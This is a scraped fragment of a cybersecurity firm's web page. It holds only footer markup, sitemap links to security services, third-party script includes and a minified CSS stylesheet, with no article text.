d="M73.4364 6.24663V5.30719C73.4364 4.59322 73.3988 3.93561 73.3237 3.33437C73.2486 2.73313 73.0421 2.21644 72.7041 1.78429C72.3661 1.35215 71.8591 1.01396 71.1926 0.769701C70.526 0.525447 69.5871 0.40332 68.3854 0.40332C67.3151 0.40332 66.4326 0.497264 65.7191 0.685152C65.0056 0.87304 64.4329 1.17366 64.001 1.57762C63.5692 1.98158 63.2593 2.51706 63.0716 3.18406C62.8838 3.85106 62.7899 4.64958 62.7899 5.59841C62.7899 6.34057 62.8556 6.94181 62.9965 7.40214C63.1279 7.86246 63.3157 8.23824 63.541 8.54825C63.7663 8.85827 64.0386 9.11191 64.339 9.3092C64.6488 9.51587 64.968 9.74134 65.306 9.99499L67.8972 11.8739C68.2915 12.1463 68.592 12.3718 68.8173 12.5503C69.0332 12.7288 69.2022 12.9072 69.3055 13.0857C69.4088 13.2642 69.4745 13.4615 69.4933 13.687C69.5214 13.903 69.5308 14.1943 69.5308 14.5513C69.5308 14.6828 69.5214 14.8331 69.4933 14.9834C69.4651 15.1337 69.3994 15.2746 69.3055 15.3874C69.2022 15.5095 69.0614 15.6034 68.883 15.6786C68.7046 15.7537 68.4605 15.7913 68.1601 15.7913C67.8409 15.7913 67.5874 15.735 67.4184 15.6222C67.2494 15.5095 67.1274 15.378 67.0523 15.2277C66.9772 15.0773 66.9302 14.9176 66.9114 14.7579C66.8927 14.5982 66.8833 14.4667 66.8833 14.3634V12.9354H62.5834V14.0064C62.5834 14.401 62.6022 14.8707 62.6491 15.4343C62.6866 15.998 62.8275 16.4959 63.0716 16.9374C63.4283 17.5856 64.0292 18.0836 64.8929 18.4311C65.7473 18.7787 66.8551 18.9478 68.2164 18.9478C69.5778 18.9478 70.5823 18.7881 71.3428 18.4781C72.1032 18.1587 72.6759 17.7641 73.0515 17.285C73.427 16.8059 73.6523 16.261 73.7462 15.6598C73.8401 15.0586 73.887 14.4761 73.887 13.9124C73.887 13.2736 73.8589 12.7381 73.7838 12.3248C73.7181 11.9114 73.596 11.5357 73.4176 11.2163C73.2392 10.8968 73.0045 10.6056 72.7041 10.3426C72.4037 10.0795 72.0281 9.7977 71.5775 9.48769L67.9066 6.91363C67.6156 6.72574 67.409 6.51906 67.287 6.30299C67.1649 6.07753 67.0992 5.7957 67.0992 5.4575V4.7905C67.0992 4.41472 67.1649 4.09531 67.2964 3.84167C67.4278 3.58802 67.7188 3.4565 68.1507 3.4565C68.7046 3.4565 69.0426 3.59741 69.1741 3.86985C69.2961 4.14229 69.3618 4.51806 69.3618 4.97839V6.26542H73.4552L73.4364 6.24663Z" fill="currentColor" fill-opacity="0.9"></path><path d="M87.9413 18.6847L83.848 9.22457L87.4813 0.722656H83.0593L79.7546 8.86759V0.722656H75.4547V18.6847H79.7546V9.91036L83.3879 18.6847H87.9413Z" fill="currentColor" fill-opacity="0.9"></path><path d="M93.5279 0.722656H89.181V18.6847H93.5279V0.722656Z" fill="currentColor" fill-opacity="0.9"></path></svg></div><div class="footer-index"><div class="footer-index-block"><a href="/services/detection-and-response" class="footer-sitemap-title">Detection &amp; Response</a><div class="footer-subindex-block"><a href="/services/detection-and-response/managed-detection-and-response" class="w-inline-block"><div class="footer-sitemap-subtitle">Managed Detection &amp; Response</div></a><a href="/services/detection-and-response/mdr-one-resolute" class="w-inline-block"><div class="footer-sitemap-subtitle">MDR ONE Resolute</div></a><a href="/services/detection-and-response/mdr-for-ot" class="w-inline-block"><div class="footer-sitemap-subtitle">MDR for OT</div></a><a href="/services/detection-and-response/proactive-threat-hunting" class="w-inline-block"><div class="footer-sitemap-subtitle">Proactive Threat Hunting</div></a><a href="/services/detection-and-response/24-7-incident-response-retainer" class="w-inline-block"><div class="footer-sitemap-subtitle">24/7 IR Retainer</div></a><a href="/services/detection-and-response/continuous-credential-leak-monitoring" class="w-inline-block"><div class="footer-sitemap-subtitle">Continuous Credential Leak Monitoring</div></a><a href="/services/detection-and-response/mdr-for-microsoft" class="w-inline-block"><div class="footer-sitemap-subtitle">Microsoft</div></a><a href="/services/detection-and-response/mdr-for-crowdstrike" class="w-inline-block"><div class="footer-sitemap-subtitle">CrowdStrike</div></a><a href="/services/detection-and-response/mdr-for-claroty" class="w-inline-block"><div class="footer-sitemap-subtitle">Claroty</div></a></div></div><div class="footer-index-block"><a href="/services/threat-exposure-management" class="footer-sitemap-title">Threat Exposure Management</a><div class="footer-subindex-block"><a href="/services/threat-exposure-management/ctem-strategy-and-operations" class="w-inline-block"><div class="footer-sitemap-subtitle">CTEM Strategy and Operations</div></a><a href="/services/threat-exposure-management/continuous-asset-and-threat-visibility" class="w-inline-block"><div class="footer-sitemap-subtitle">Continuous Asset and Threat Visibility</div></a><a href="/services/threat-exposure-management/external-attack-surface-management" class="w-inline-block"><div class="footer-sitemap-subtitle">External Attack Surface Management</div></a><a href="/services/threat-exposure-management/vulnerability-management" class="w-inline-block"><div class="footer-sitemap-subtitle">RBVM-aaS</div></a><a href="/services/threat-exposure-management/penetration-testing" class="w-inline-block"><div class="footer-sitemap-subtitle">Penetration Testing</div></a><a href="/services/threat-exposure-management/red-team" class="w-inline-block"><div class="footer-sitemap-subtitle">Red Team</div></a><a href="/services/threat-exposure-management/purple-team" class="w-inline-block"><div class="footer-sitemap-subtitle">Purple Team</div></a><a href="/services/threat-exposure-management/breach-attack-simulation" class="w-inline-block"><div class="footer-sitemap-subtitle">Breach Attack Simulation</div></a></div></div><div class="footer-index-block"><a href="/services/ir-and-digital-forensics" class="footer-sitemap-title">IR &amp; Digital Forensics</a><div class="footer-subindex-block"><a href="/services/ir-and-digital-forensics/cyber-readiness-preparedness" class="w-inline-block"><div class="footer-sitemap-subtitle">Cyber Readiness Preparedness</div></a><a href="/services/ir-and-digital-forensics/tabletop-exercises" class="w-inline-block"><div class="footer-sitemap-subtitle">Tabletop Exercises</div></a><a href="/services/ir-and-digital-forensics/cyber-emergency-response-team" class="w-inline-block"><div class="footer-sitemap-subtitle">Cyber Emergency Response Team</div></a></div></div><div class="footer-index-block"><a href="/services/ai-emerging-technology" class="footer-sitemap-title">AI &amp; Emerging Technologies</a><div class="footer-subindex-block"><a href="/services/ai-emerging-technology/ai-strategy-security" class="w-inline-block"><div class="footer-sitemap-subtitle">AI Strategy &amp; Security</div></a><a href="/services/ai-emerging-technology/blockchain-security-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">Blockchain Security Assessment</div></a><a href="/services/ai-emerging-technology/quantum-computing-security" class="w-inline-block"><div class="footer-sitemap-subtitle">Quantum Computing Security</div></a></div></div><div class="footer-index-block"><a href="/services/ot-and-cps" class="footer-sitemap-title">OT &amp; CPS Security</a><div class="footer-subindex-block"><a href="/services/ot-and-cps/ot-security-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">OT Security Assessment</div></a><a href="/services/ot-and-cps/cps-security-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">CPS Security Assessment</div></a></div></div><div class="footer-index-block"><a href="/services/product-security" class="footer-sitemap-title">Product Security Services</a><div class="footer-subindex-block"><a href="/services/product-security" class="w-inline-block"><div class="footer-sitemap-subtitle">Product Security</div></a></div></div><div class="footer-index-block"><a href="/services/advisory" class="footer-sitemap-title">Advisory</a><div class="footer-subindex-block"><a href="/services/advisory/maturity-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">Maturity Assessment</div></a><a href="/services/advisory/cyber-risk-quantification" class="w-inline-block"><div class="footer-sitemap-subtitle">Cyber Risk Quantification</div></a><a href="/services/advisory/zero-trust-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">Zero Trust Assessment</div></a><a href="/services/advisory/third-party-risk-management" class="w-inline-block"><div class="footer-sitemap-subtitle">Third Party Risk Mgmt.</div></a><a href="/services/advisory/cloud-security-posture-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">Cloud Security Posture Assessment</div></a><a href="/services/advisory/virtual-ciso" class="w-inline-block"><div class="footer-sitemap-subtitle">Virtual CISO</div></a><a href="/services/advisory/compliance-as-a-service" class="w-inline-block"><div class="footer-sitemap-subtitle">Compliance As a Service</div></a><a href="/services/advisory/local-regulations-assessment" class="w-inline-block"><div class="footer-sitemap-subtitle">Local Regulations</div></a></div></div><div class="footer-index-block"><a href="/partnerships" class="footer-sitemap-title">Partnership</a><div class="footer-subindex-block"><a href="/mdr-one-resolute-technology-partners" class="w-inline-block"><div class="footer-sitemap-subtitle">MDR Partners</div></a></div></div><div class="footer-index-block md-hide"><div class="footer-sitemap-title">Legal</div><div class="footer-subindex-block"><a href="/terms-of-sale" class="w-inline-block"><div class="footer-sitemap-subtitle">Terms of Sale</div></a></div><div class="footer-subindex-block"><a href="/terms-and-conditions" class="w-inline-block"><div class="footer-sitemap-subtitle">Terms and Conditions</div></a></div></div><div class="footer-index-block"><a href="/resources" class="footer-sitemap-title">Resource Center</a><div class="footer-subindex-block"><a href="/resource-center" class="w-inline-block"><div class="footer-sitemap-subtitle">Resource Center</div></a><a href="/events" class="w-inline-block"><div class="footer-sitemap-subtitle">Events</div></a><a href="/modern-ciso" class="w-inline-block"><div class="footer-sitemap-subtitle">ModernCISO Blog</div></a><a href="/research-blog" aria-current="page" class="w-inline-block w--current"><div class="footer-sitemap-subtitle">Research Blog</div></a><a href="/threat-alert-center" class="w-inline-block"><div class="footer-sitemap-subtitle">Threat Alert Center</div></a><a href="/blockchain" class="w-inline-block"><div class="footer-sitemap-subtitle">Blockchain Report Archive</div></a></div></div><div class="footer-index-block"><a href="/company" class="footer-sitemap-title">Why Us</a><div class="footer-subindex-block"><a href="/accolades" class="w-inline-block"><div class="footer-sitemap-subtitle">Awards &amp; Accolades</div></a><a href="/certifications" class="w-inline-block"><div class="footer-sitemap-subtitle">Certifications</div></a></div></div><div class="footer-index-block"><a href="/company" class="footer-sitemap-title">About Us</a><div class="footer-subindex-block"><a href="/company#our-story" class="w-inline-block"><div class="footer-sitemap-subtitle">Our Story</div></a><a href="/company/leadership-team" class="w-inline-block"><div class="footer-sitemap-subtitle">Leadership Team</div></a><a href="/company/practice-leaders" class="w-inline-block"><div class="footer-sitemap-subtitle">Practice Leaders</div></a><a href="/company/career" class="w-inline-block"><div class="footer-sitemap-subtitle">Careers</div></a></div></div><div class="footer-index-block"><a href="#" class="footer-sitemap-title">News</a><div class="footer-subindex-block"><a href="/company/press-center" class="w-inline-block"><div class="footer-sitemap-subtitle">Press Releases</div></a></div></div><div class="footer-index-block"><a href="#contact-us" class="footer-sitemap-title">Contact Us</a><div class="footer-subindex-block"><a href="/company#map" class="w-inline-block"><div class="footer-sitemap-subtitle">Locate Us</div></a><a href="#" class="w-inline-block"><div class="footer-sitemap-subtitle">Report an Attack</div></a><a href="#" class="w-inline-block"><div class="footer-sitemap-subtitle">Request an MSS Portal Demo</div></a></div></div></div></div><div class="line-break-toleft"></div><div class="footer-bottom-bar"><div class="div-block-142"><a href="https://nagra.com" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682af215d61bfac5805a238f_nagra%20white.svg" loading="lazy" alt="NAGRA Kudelski Group logo" class="image-91"/></a><div class="text-block-10">© Copyright Kudelski Security 2025.<br/>The Cybersecurity Division of the Kudelski Group</div></div><div class="div-block-15"><a href="/privacy-notice" class="link-block-2 w-inline-block"><div class="text-block-22">Privacy Notice</div></a><a href="#" class="link-block-2 w-inline-block"><div class="text-block-23 cky-banner-element">Cookie Policy</div></a><a href="/sitemap.xml" class="link-block-2 w-inline-block"><div class="text-block-24">Sitemap</div></a></div><div class="div-block-16"><a href="https://www.linkedin.com/company/2796050/admin/dashboard/" class="w-inline-block"><svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 25" fill="none" class="svg-2"><g clip-path="url(#clip0_457_4982)"><path d="M22.2234 0.40332H1.77187C0.792187 0.40332 0 1.17676 0 2.13301V22.6689C0 23.6252 0.792187 24.4033 1.77187 24.4033H22.2234C23.2031 24.4033 24 23.6252 24 22.6736V2.13301C24 1.17676 23.2031 0.40332 22.2234 0.40332ZM7.12031 20.8549H3.55781V9.39863H7.12031V20.8549ZM5.33906 7.8377C4.19531 7.8377 3.27188 6.91426 3.27188 5.7752C3.27188 4.63613 4.19531 3.7127 5.33906 3.7127C6.47813 3.7127 7.40156 4.63613 7.40156 5.7752C7.40156 6.90957 6.47813 7.8377 5.33906 7.8377ZM20.4516 20.8549H16.8937V15.2861C16.8937 13.9596 16.8703 12.2486 15.0422 12.2486C13.1906 12.2486 12.9094 13.6971 12.9094 15.1924V20.8549H9.35625V9.39863H12.7687V10.9643H12.8156C13.2891 10.0643 14.4516 9.1127 16.1813 9.1127C19.7859 9.1127 20.4516 11.4846 20.4516 14.5689V20.8549Z" fill="currentColor"></path></g><defs><clippath id="clip0_457_4982"><rect width="24" height="24" fill="currentColor" transform="translate(0 0.40332)"></rect></clippath></defs></svg></a><a href="https://x.com/KudelskiSec" class="w-inline-block"><svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 25" fill="none" class="svg-3"><path d="M18.3263 2.30713H21.6998L14.3297 10.7306L23 22.1931H16.2112L10.894 15.2412L4.80995 22.1931H1.43443L9.31743 13.1832L1 2.30713H7.96111L12.7674 8.66146L18.3263 2.30713ZM17.1423 20.1739H19.0116L6.94539 4.22026H4.93946L17.1423 20.1739Z" fill="currentColor" class="path-3"></path></svg></a></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=672b73a514e25dd5c8889d38" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/js/kudelskisec.schunk.95cc12be5238866c.js" type="text/javascript" integrity="sha384-O3FFTj0Bh2KzcIstlGEz6m8q3UHcA4qfFiza43k8YJTmssHQgy3csclXjETgn8d/" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/js/kudelskisec.9d5e8fa5.6f171ae0b3852c80.js" type="text/javascript" integrity="sha384-BF0D4GVJJqfkK/5zNZwCWtIJgfVorr2Qts+1eLIXH/fotlC/V2ZVenNVpxyHZb3G" crossorigin="anonymous"></script><!-- [Attributes by Finsweet] CMS Select -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsselect@1/cmsselect.js"></script>
<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>
<script>
document.querySelectorAll('select.final-select').forEach(select => {
  const observer = new MutationObserver(() => {
    const options = Array.from(select.options);

    if (options.length > 1) {
      const allOption = options.find(opt => opt.text.startsWith("All "));
      const otherOptions = options.filter(opt => !opt.text.startsWith("All "));

      otherOptions.sort((a, b) => a.text.localeCompare(b.text, undefined, { sensitivity: 'base' }));

      select.innerHTML = '';
      if (allOption) select.appendChild(allOption);
      otherOptions.forEach(opt => select.appendChild(opt));

      observer.disconnect(); // Ya no hace falta seguir observando
    }
  });

  observer.observe(select, { childList: true });
});
</script>


<style>
.pagination_page-button.w--current{
background-color:var(--ks-blue--blue-600);
color:white;
}
</style><script src="https://hubspotonwebflow.com/assets/js/form-124.js" type="text/javascript" integrity="sha384-bjyNIOqAKScdeQ3THsDZLGagNN56B4X2Auu9YZIGu+tA/PlggMk4jbWruG/P6zYj" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38%2F6470f5217e03b0faa8a404de%2F68c167b981a2c2f4b6d38c4b%2Fhs_trackcode_2539908-1.0.6.js" type="text/javascript"></script><script src="https://hubspotv2.use1-marketplace-1p-apps-prod-red.if.webflow.services/static/disable-hubspot-chatbot.js" type="text/javascript" async="" defer=""></script><script src="https://js.hs-scripts.com/2539908.js" type="text/javascript" async="" defer=""></script><script src="https://hubspotonwebflow.com/assets/js/form-124.js" type="text/javascript" integrity="sha384-bjyNIOqAKScdeQ3THsDZLGagNN56B4X2Auu9YZIGu+tA/PlggMk4jbWruG/P6zYj" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/css/kudelskisec.685983890ee5ec7b7f56941a-c10a8d27a.min.css
body_size: 18967
content:
:root{--ks-teal--teal-600:#0097a9;--ks-blue--blue-100-bg:#fafdfd;--ks-font:"Inter Variablefont Opsz Wght",Arial,sans-serif;--ks-blue--blue-600:#003a63;--ks-blue--blue-900:#001d32;--magenta-600:#e31658;--ks-blue--blue-300:#80a0b7;--ks-blue--blue-200:#dee8f0;--ks-blue--blue-400:#336182;--ks-blue--blue-800:#002640;--white:white;--ks-orange:#f68d2e;--ks-blue--blue-100:#f5f8fa;--white-85:#ffffffd9;--white-95:#fffffff2;--ks-teal--teal-500:#4db6c3;--white-75:#ffffffbf;--magenta-800:#9f205b;--ks-teal--teal-100:#f5fbfc;--ks-blue--blue-500:#1a4e73;--ks-teal--teal-300:#99d5de;--ks-teal--teal-700:#01717f;--ks-teal--teal-800:#005b64;--ks-blue--blue-700:#002c4a;--ks-teal--teal-400:#66c1cb;--ks-teal--teal-200:#d9eff2;--ks-teal--teal-900:#003c44}body{color:#333;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:14px;line-height:20px}h1{margin-top:20px;margin-bottom:10px;font-size:3.75rem;font-weight:300;line-height:120%}h2{margin-top:20px;margin-bottom:10px;font-size:1.6rem;font-weight:500;line-height:36px}h3{margin-top:0;margin-bottom:0;font-size:22px;font-weight:400}h4{margin-top:10px;margin-bottom:10px;font-size:16px;font-weight:500;line-height:24px}p{margin-bottom:20px;font-size:1rem;font-weight:300;line-height:140%}a{color:var(--ks-teal--teal-600);text-decoration:none}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}blockquote{border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-size:18px;line-height:22px}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.header{z-index:3;max-height:90px;position:fixed;inset:0% 0% auto}.top-bar{background-color:var(--ks-blue--blue-600);justify-content:center;align-items:center;height:30px;padding-left:36px;padding-right:36px;display:flex}.top-menu-ul{flex-flow:row;justify-content:flex-end;align-items:center;width:250px;max-width:250px;max-height:26px;margin-bottom:0;margin-left:auto;padding-left:0;list-style-type:none;display:flex}.dropdown-toggle-2{grid-column-gap:2px;grid-row-gap:2px;color:var(--white);justify-content:center;align-self:center;align-items:center;padding:0;font-size:14px;display:flex}.dropdown-toggle-2.w--open{margin-bottom:0;padding-bottom:0}.text-block-2{padding-top:4px;padding-bottom:4px;font-size:12px;font-weight:300;line-height:22px}.icon{margin-top:0;margin-bottom:0;margin-right:0;font-size:11px;position:relative}.dropdown{flex-flow:row;align-items:center;font-size:14px;display:flex}.ir-button{z-index:1;grid-column-gap:10px;grid-row-gap:10px;background-color:var(--magenta-600);color:var(--white);text-decoration:none;-webkit-text-decoration-color:var(--white);text-decoration-color:var(--white);border-radius:4px 0 0 4px;flex-flow:column;justify-content:center;align-items:center;height:170px;margin-left:0;margin-right:0;padding:10px 12px 10px 10px;font-size:11px;line-height:11px;display:flex;position:fixed;inset:50% 0% 0% auto;transform:translateY(-50%)}.text-block-3{font-size:12px;font-weight:300}.list-item{max-height:26px}.list-item.search-li{border-right:1px solid var(--ks-blue--blue-400);border-right:1px solid var(--ks-blue--blue-400);width:26px;height:26px;margin-right:0;padding-right:12px;position:relative;top:0}.top-menu-link{color:var(--white);margin-right:0;padding-left:0;font-size:11px;font-weight:300;text-decoration:none}.top-menu-link:hover{text-decoration:underline}.list-item-2{border-right:1px solid var(--ks-blue--blue-400);border-left:1px solid var(--ks-blue--blue-400);justify-content:center;align-items:center;height:20px;padding-left:18px;padding-right:18px;line-height:14px;display:flex}.list-item-4{justify-content:center;align-items:center;height:20px;padding-left:18px;padding-right:18px;display:flex}.list-item-5{padding-left:12px;display:none}.image-3{z-index:1;cursor:pointer;width:14px;height:100%;margin-right:0;display:block}.dropdown-list{margin-top:8px;font-size:13px;top:0;left:-18px}.dropdown-list.w--open{background-color:var(--ks-blue--blue-200);top:20px}.dropdown-link-2{color:var(--ks-blue--blue-600)}.dropdown-list-2{margin-top:2px;top:0}.dropdown-list-2.w--open{z-index:1;margin-top:8px;position:absolute;top:20px;left:-18px}.dropdown-option{border-right:1px solid var(--ks-blue--blue-200);border-bottom:1px solid var(--ks-blue--blue-200);border-left:1px solid var(--ks-blue--blue-200);background-color:var(--ks-blue--blue-100);color:var(--ks-blue--blue-600);padding-top:8px;padding-bottom:8px;font-size:12px}.dropdown-option:hover{background-color:var(--ks-blue--blue-200)}.btn-menu{background-color:var(--ks-orange);border-radius:5px;height:auto;padding:8px 20px;font-size:16px;font-weight:400;line-height:14px}.burger-menu{display:none}.u-h1-home{filter:drop-shadow(0px 2px 5px var(--ks-blue--blue-900));color:#fff;margin-top:0;margin-bottom:12px}.u-h1-home.fw-400{filter:none;font-weight:300;line-height:110%}.u-h1-home.fw-400.smaller{font-size:3.3rem}.footer{color:var(--white);background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68298d292e614eeb7f2c5dee_bg-teal%20\(1\).webp);background-position:2%;background-repeat:no-repeat;background-size:cover;flex-flow:column;font-size:.7rem;font-weight:300;text-decoration:none;position:relative}.text-block-10{color:var(--white);text-align:left;width:100%;font-weight:200}.footer-bottom-bar{z-index:1;justify-content:space-between;padding:1.4rem 3rem;display:flex;position:relative}.link-block-2{color:var(--white);text-decoration:none}.div-block-15{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:center;align-items:center;width:33%;display:flex}.svg-2{color:var(--white);width:26px}.svg-2:hover{color:var(--white-75)}.svg-3{width:26px}.svg-3:hover{color:var(--white-75)}.div-block-16{grid-column-gap:1.1rem;grid-row-gap:1.1rem;justify-content:flex-end;align-items:center;width:33%;display:flex}.footer-sitemap-title{color:var(--white);text-align:left;font-size:.7rem;font-weight:500}.footer-sitemap-title:hover{text-decoration:underline}.footer-sitemap-subtitle{color:var(--white);text-align:left;font-size:.6rem;font-weight:200}.footer-sitemap-subtitle:hover{text-decoration:underline}.footer-subindex-block{text-align:left;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.footer-index{grid-column-gap:0px;grid-row-gap:0px;object-fit:fill;columns:5;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;place-content:space-between flex-start;place-items:stretch stretch;width:80%;max-width:900px;height:370px;display:flex;overflow:hidden}.logo_white{width:138px;padding-top:.4rem}.div-block-19{z-index:1;grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;width:100%;padding:60px 3rem 30px;display:flex;position:relative}.footer-logo{width:20%;display:flex}.footer-index-block{flex-flow:column;margin-top:.4rem;padding-bottom:.4rem;padding-left:.4rem;padding-right:.4rem;display:flex}.wrapper_general{width:100%;max-width:1350px;margin-left:auto;margin-right:auto}.wrapper_general.pad-100{padding-top:100px;padding-bottom:100px}.wrapper_general.pad-100.certifications{padding-left:5%;padding-right:5%}.wrapper_general.services-fles{grid-column-gap:90px;grid-row-gap:90px;justify-content:space-between;align-items:center;display:flex}.wrapper_general.pad-100-_140{padding-top:100px;padding-bottom:140px}.wrapper_general.pad-100-_140.our-story{padding-top:140px}.wrapper_general.pad-120{padding-top:120px;padding-bottom:120px}.wrapper_general.upper-absolute{max-width:1260px;position:absolute;inset:94px 0% auto}.wrapper_general.pad-48{padding-top:60px;padding-bottom:60px}.wrapper_general.pad-140-200{padding-top:140px;padding-bottom:200px}.wrapper_general.pad-140-200.pad-bot-100{padding-bottom:100px}.wrapper_general.pad-100_40{padding-top:100px;padding-bottom:40px}.wrapper_general.career{max-width:1600px}.wrapper_general.col2{width:50%}.wrapper_general.pad-100-100-copy{padding-top:100px;padding-bottom:100px}.menu-logo-img{width:200px}.menu-logo-img.ks-logo{width:130px}.dropdown-list-5{width:90vw;max-width:1500px;margin-left:auto;margin-right:auto;padding:20px 10px 120px;transition:all .2s;display:none;inset:auto 0% 0%;box-shadow:0 20px 30px #0000001a}.dropdown-list-5.w--open{grid-column-gap:1px;grid-row-gap:1px;box-shadow:none;opacity:100;background-color:#0000;border-radius:0;width:100vw;min-width:auto;max-width:100vw;margin-left:auto;margin-right:auto;padding:0 10px 40px;display:flex;inset:56px 0% auto}.dropdown-7{position:static}.div-block-30{background-color:var(--white);border-radius:10px;flex-flow:column;justify-content:space-between;align-items:flex-start;width:auto;padding:10px;display:flex}.div-block-31{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:space-between;align-items:stretch;width:100%;display:flex}.collection-list-wrapper-2{grid-column-gap:10px;grid-row-gap:10px;width:100%;height:100%}.list{margin-bottom:0;padding-left:0;font-size:1.2rem;line-height:150%;list-style-type:none;display:flex}.dropdown-link-3{color:var(--ks-blue--blue-600);border-radius:8px;width:100%;padding-right:22px;font-size:1rem;font-weight:400;display:block}.dropdown-link-3:hover{background-color:#dee8f099}.dropdown-link-3.w--current{color:var(--ks-blue--blue-600)}.link-6{background-color:var(--ks-blue--blue-600);color:var(--white);text-align:center;border-radius:8px;margin-left:20px;margin-right:20px;padding-top:4px;padding-bottom:4px;font-size:14px}.link-6:hover{text-decoration:underline;-webkit-text-decoration-color:var(--white);text-decoration-color:var(--white)}.dropdown-toggle-3{padding-top:14px;padding-bottom:14px;padding-right:20px}.menu-arrowdropdown{z-index:902;aspect-ratio:2;opacity:0;width:36px;margin-left:auto;margin-right:auto;display:inline-block;position:absolute;inset:auto 0% -1px}.menu-l1{color:var(--ks-blue--blue-600);font-size:16px;font-weight:400}.menu-l1:hover{text-decoration:underline}.curtain{background-color:var(--white-85);width:100vw;height:100vh;transition:all .2s;display:none}.code-embed{z-index:-2;opacity:0;height:0;min-height:0;max-height:0;margin-bottom:0;font-size:0;line-height:0;position:absolute;inset:0% 0% auto}.line-break-toleft{z-index:1;background-image:linear-gradient(90deg,#fff0,var(--white-75));width:100%;height:1px;position:relative}.line-break-toright{z-index:1;background-image:linear-gradient(270deg,#fff0,var(--white-85));width:100%;height:1px;position:relative}.footer-subscribe{z-index:1;grid-column-gap:40px;grid-row-gap:40px;justify-content:center;align-items:center;max-width:1400px;margin-left:auto;margin-right:auto;padding:60px 50px;display:flex;position:relative}.footer-subscribe-title{text-align:left;letter-spacing:0;font-size:50px;font-weight:300;line-height:120%}.submit-button-2{background-color:var(--ks-orange);background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b877dc39ea8ba42a96bd41_submit%20arrow.svg);background-position:88%;background-repeat:no-repeat;background-size:auto;border-radius:100px;height:44px;padding:10px 50px 10px 27px;font-size:20px;position:absolute;inset:6px 6px 0% auto}.submit-button-2.newsletter{background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67c9f8d9c518e55a96dce232_arrow%20white%20bold.svg);background-position:90%;background-repeat:no-repeat;background-size:auto;height:auto;font-size:1.5rem;font-weight:600;line-height:120%;position:relative;inset:0 0 0%}.submit-button-2.submit-footer{padding-right:50px}.text-field-2{border:1px solid var(--white);color:var(--ks-blue--blue-600);background-color:#ffffffe6;border-radius:100px;width:100%;height:56px;margin-bottom:0;padding-top:10px;padding-bottom:10px;padding-left:30px;font-size:22px;line-height:120%}.text-field-2::placeholder{color:var(--ks-blue--blue-600)}.footer-subscribe-column{width:50%}.text-block-21{text-align:left;padding-top:10px;padding-left:20px;padding-right:20px;font-size:12px;font-weight:200}.text-block-22{font-size:12px}.text-block-22:hover{text-decoration:underline}.text-block-23,.text-block-24{font-size:12px}.recent-achievements{background-color:var(--ks-blue--blue-100);margin-left:auto;margin-right:auto;padding-top:100px;padding-bottom:100px}.recent-achievements.on-menu{padding-top:40px;padding-bottom:40px}.grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;max-width:1250px;margin-left:auto;margin-right:auto;padding-left:60px;padding-right:60px}.div-block-42{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;padding-left:16px;padding-right:16px;display:flex}.div-block-42.borders{grid-column-gap:10px;grid-row-gap:10px;border-right:1px solid var(--ks-blue--blue-200);border-left:1px solid var(--ks-blue--blue-200);grid-column-gap:10px;grid-row-gap:10px;border-right:1px solid var(--ks-blue--blue-200);border-left:1px solid var(--ks-blue--blue-200);height:100%;padding-left:16px;padding-right:16px}.image-22{width:176px;margin-left:auto;margin-right:auto}.image-24{width:80px;max-width:none;margin-left:auto;margin-right:auto}.image-24.badge-mssp{width:80px}.image-24.forrester{width:200px}.image-24.menu-img{width:172px}.text-block-31{color:var(--ks-blue--blue-600);text-align:center;height:70px;padding-top:0;font-size:16px;font-weight:300}.global-main-menu{background-color:var(--white-85);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);justify-content:space-between;align-items:center;padding:0 